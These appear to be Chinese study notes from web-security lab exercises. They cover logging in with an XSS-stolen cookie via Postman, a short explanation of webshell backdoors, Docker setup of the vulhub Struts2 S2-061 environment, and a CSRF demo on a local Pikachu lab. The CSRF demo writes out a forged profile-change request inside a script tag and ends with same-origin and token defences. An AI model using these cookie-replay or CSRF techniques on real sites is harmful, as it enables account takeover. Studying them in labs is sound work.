





此时刷新项目,发现盗取了cookie

相关重要信息

可以利用cookie或者后台地址进行登录







利用postman进行组合拳

设置提交方式,模拟数据包的发送

复制地址

先用原始cookie尝试一下

首先不修改看返回的情况

下面先使用自己浏览器的cookie

成功返回登录内容

图形化界面

总结:也就是说通XSS攻击盗取cookie,然后进行登录

大马-------后门中再一次嵌入后门,有人在你使用的后门中再一次创建后门,你的信息会发送到一个webshell的箱子

RCE:代码执行漏洞,命令执行漏洞

要看网站是干嘛的,没有拓展的功能基本就是够呛



RCE strtus远程执行漏洞复现



S2-061

CVE-2020=17530复现





搭建环境

https://github.com/vulhub/vulhub/

下载vulhub--master



查看漏洞环境



进入S2-061目录



使用docker-compose -d拉取项目



有可能出现失败情况

解决办法

1.出现这个问题是因为当前用户权限的问题,只要将当前用户加入docker组就可以啦~

解决方案:

如果还没有 docker group 就添加一个

sudo groupadd docker

2、将用户加入该 group 内。然后退出并重新登录就生效啦。

sudo gpasswd -a ${USER} docker

3、重启 docker 服务

sudo service docker restart

4、切换当前会话到新 group 或者重启 X 会话

newgrp - docker

注意:最后一步是必须的,否则因为 groups 命令获取到的是缓存的组信息,刚添加的组信息未能生效,所以 docker images 执行时同样有错。`导致这个问题的原因实在多,所以把解决方法一一列出。

1、docker服务启动

$ sudo systemctl start docker // 或者 sudo service docker start

$ docker-compose up

2、docker服务启动了,但是一些缓存影响了

那就重启

$ sudo systemctl restart docker // 或者 sudo service docker restart

$ docker-compose up</pre>

3 当前用户不在docker用户组

那就把自己加到docker用户组

$ sudo gpasswd -a ${USER} docker

$ docker-compose up

添加到docker用户组后要重新登录shell再up。

4 也许用sudo可能有效

$ sudo docker-compose up

5 docker-compose版本太老了

那就更新版本

$ sudo curl -L "https://github.com/docker/compose/releases/download/1.23.1/docker-compose-$(uname -s)-$(uname -m)" -o /usr/local/bin/docker-compose

$ sudo chmod +x /usr/local/bin/docker-compose

$ docker-compose up

点击这里查看docker-compose官方安装教程(可能需要梯子)。

6 重启系统吧

$ sudo reboot

$ docker-compose up



出现

表示成功

docker还是没有端口,有待解决

一句话WebShell原理

其实点击后门软件的情况下已经发送了大量的数据包,才能进行远控









CSRF





修改个人信息抓包



http://192.168.111.136/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=1367676776711&add=nba+76&email=allen%40pikachu.com&submit=submit测试一下修改的数据包

修改成功



那么这个时候把数据包提取,放到服务器上

<script src=''>http://192.168.111.136/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=1367676776711&add=nba+76&email=allen%40pikachu.com&submit=submit<script src=''></script>

修改数据包

访问服务器的时候,会直接触发服务器中的恶意代码

这时候再刷新页面修改成功

总结:恶意代码写到服务器中,别人访问服务器直接触发

防御:同源检测,唯一Token